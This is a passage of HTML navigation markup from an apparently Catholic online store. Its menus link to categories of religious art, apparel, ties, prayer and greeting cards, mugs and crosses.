                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
